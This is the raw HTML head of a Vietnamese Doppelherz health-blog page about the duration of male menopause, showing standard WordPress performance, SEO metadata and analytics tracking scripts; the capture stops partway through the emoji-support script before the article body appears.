

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/
body_size: 65862
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Thời kỳ mãn dục nam kéo dài bao lâu? Mãn dục nam ở độ tuổi nào? - Doppelherz</title>
<meta name="description" content="Vậy thời kỳ mãn dục nam kéo dài bao lâu? Nam giới phải làm gì để phòng ngừa tình trạng mãn dục nam sớm? Cùng tìm hiểu mọi người nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thời kỳ mãn dục nam kéo dài bao lâu? Mãn dục nam ở độ tuổi nào? - Doppelherz" />
<meta property="og:description" content="Vậy thời kỳ mãn dục nam kéo dài bao lâu? Nam giới phải làm gì để phòng ngừa tình trạng mãn dục nam sớm? Cùng tìm hiểu mọi người nhé!" />
<meta property="og:url" content="https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2022-08-27T10:36:44+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Thời kỳ mãn dục nam kéo dài bao lâu? Mãn dục nam ở độ tuổi nào?" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-27T10:31:55+07:00" />
<meta property="article:modified_time" content="2022-08-27T10:36:44+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thời kỳ mãn dục nam kéo dài bao lâu? Mãn dục nam ở độ tuổi nào? - Doppelherz" />
<meta name="twitter:description" content="Vậy thời kỳ mãn dục nam kéo dài bao lâu? Nam giới phải làm gì để phòng ngừa tình trạng mãn dục nam sớm? Cùng tìm hiểu mọi người nhé!" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png","url":"https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png","width":"400","height":"400","caption":"Th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u? M\u00e3n d\u1ee5c nam \u1edf \u0111\u1ed9 tu\u1ed5i n\u00e0o?","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/","name":"Th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u? M\u00e3n d\u1ee5c nam \u1edf \u0111\u1ed9 tu\u1ed5i n\u00e0o?"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#webpage","url":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/","name":"Th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u? M\u00e3n d\u1ee5c nam \u1edf \u0111\u1ed9 tu\u1ed5i n\u00e0o? - Doppelherz","datePublished":"2022-08-27T10:31:55+07:00","dateModified":"2022-08-27T10:36:44+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u? M\u00e3n d\u1ee5c nam \u1edf \u0111\u1ed9 tu\u1ed5i n\u00e0o? - Doppelherz","keywords":"th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u","datePublished":"2022-08-27T10:31:55+07:00","dateModified":"2022-08-27T10:36:44+07:00","author":{"@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"V\u1eady th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u? Nam gi\u1edbi ph\u1ea3i l\u00e0m g\u00ec \u0111\u1ec3 ph\u00f2ng ng\u1eeba t\u00ecnh tr\u1ea1ng m\u00e3n d\u1ee5c nam s\u1edbm? C\u00f9ng t\u00ecm hi\u1ec3u m\u1ecdi ng\u01b0\u1eddi nh\u00e9!","name":"Th\u1eddi k\u1ef3 m\u00e3n d\u1ee5c nam k\u00e9o d\u00e0i bao l\u00e2u? M\u00e3n d\u1ee5c nam \u1edf \u0111\u1ed9 tu\u1ed5i n\u00e0o? - Doppelherz","@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 